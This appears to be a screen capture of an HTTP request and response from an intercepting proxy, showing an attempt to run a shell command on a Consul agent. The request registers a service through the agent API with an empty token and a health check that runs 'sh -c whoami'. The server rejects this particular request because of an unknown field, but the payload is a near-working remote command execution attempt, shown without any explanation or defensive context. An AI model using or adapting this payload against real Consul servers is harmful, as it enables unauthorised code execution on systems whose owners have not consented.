 Send
Cancel
Request
Pretty Raw Hex
\n
1 PUT /v1/agent/service/register HTTP/1.1
2 Host: 127.0.0.1:8500
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
6 X-Consul-Token:
7 Content-type: application/json
8 Connection: close
9 Content-Length: 277
10
11 {
12 "ID":"bpPeMfZuAN",
13 "Name":"bpPeMfZuAN",
14 "Address":"127.0.0.1",
15 "Port":80,
16 "check":{
17 "script":"test",
18 "Args":[
"sh",
"-c",
"whoami"
],
19 "interval":"10s",
20 "Timeout":"86400s"
21 }
22 }
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Vary: Accept-Encoding
3 X-Consul-Default-Acl-Policy: allow
4 Date: Fri, 02 May 2025 06:44:37 GMT
5 Content-Length: 51
6 Content-Type: text/plain; charset=utf-8
7 Connection: close
8
9 Request decode failed: json: unknown field "script"